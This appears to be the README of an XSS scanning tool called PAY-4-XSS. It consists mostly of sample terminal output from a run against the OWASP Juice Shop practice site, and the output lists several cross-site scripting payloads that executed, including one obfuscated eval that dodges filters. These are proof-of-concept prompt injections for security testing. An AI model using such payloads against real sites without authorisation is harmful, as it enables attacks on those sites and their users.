 PAY-4-XSS
There are total 27039 XSS payload in this tool
Visit pay4xss.vercel.app for moreinfo
Pay4xss Pro+ - Powerful XSS Detection Tool
Enter the target URL (e.g., https://www.example.com/?q=):  https://juice-shop.herokuapp.com/#/search?q=
[+] Checking... (This is Depend on your network speed)
[+] Fetching payloads... -[+] Payloads successfully loaded: 27039
[+] Testing for XSS vulnerabilities on: https://juice-shop.herokuapp.com/#/search?q=
Testing payloads:   0%| | 0/27039 [00:00<?, ?payload/s][!!!] XSS Executed | Pa
yload: "-prompt(8)-" | Status Code: 200 | Time Taken: 1.94s
[+] Open the link to verify: https://juice-shop.herokuapp.com/#/search?q="-prompt(8)-"
Testing payloads:   0%| | 1/27039 [00:01<14:35:17,  1.94s/payload][!!!] XSS Executed | Pa
yload: '-prompt(8)-' | Status Code: 200 | Time Taken: 1.53s
[+] Open the link to verify: https://juice-shop.herokuapp.com/#/search?q='-prompt(8)-'
Testing payloads:   0%| | 2/27039 [00:03<12:53:08,  1.72s/payload][!!!] XSS Executed | Pa
yload: ";a=prompt,a()// | Status Code: 200 | Time Taken: 1.72s
[+] Open the link to verify: https://juice-shop.herokuapp.com/#/search?q=";a=prompt,a()//
Testing payloads:   0%| | 3/27039 [00:05<12:54:06,  1.72s/payload][!!!] XSS Executed | Pa
yload: ';a=prompt,a()// | Status Code: 200 | Time Taken: 1.67s
[+] Open the link to verify: https://juice-shop.herokuapp.com/#/search?q=';a=prompt,a()//
Testing payloads:   0%| | 4/27039 [00:06<12:47:15,  1.70s/payload][!!!] XSS Executed | Pa
yload: '-eval("window['pro'%2B'mpt'](8)")-' | Status Code: 200 | Time Taken: 1.81s
[+] Open the link to verify: https://juice-shop.herokuapp.com/#/search?q='-eval("window['pro'%2B'mpt'](8)")-'
Testing payloads:   0%| | 5/27039 [00:08<13:04:48,  1.74s/payload][!!!] XSS Executed | Pa
yload: "-eval("window['pro'%2B'mpt'](8)")-" | Status Code: 200 | Time Taken: 2.02s
[+] Open the link to verify: https://juice-shop.herokuapp.com/#/search?q="-eval("window['pro'%2B'mpt'](8)")-"
Testing payloads:   0%| | 6/27039 [00:10<13:47:33,  1.84s/payload][!!!] XSS Executed | Pa
yload: "onclick=prompt(8)>"@x.y | Status Code: 200 | Time Taken: 1.72s
[+] Open the link to verify: https://juice-shop.herokuapp.com/#/search?q="onclick=prompt(8)>"@x.y
Testing payloads:   0%| | 7/27039 [00:12<13:30:00,  1.80s/payload][!!!] XSS Executed | Pa
yload: "onclick=prompt(8)><svg/onload=prompt(8)>"@x.y | Status Code: 200 | Time Taken: 2.20s
[+] Open the link to verify: https://juice-shop.herokuapp.com/#/search?q="onclick=prompt(8)><svg/onload=prompt(8)>"@x.y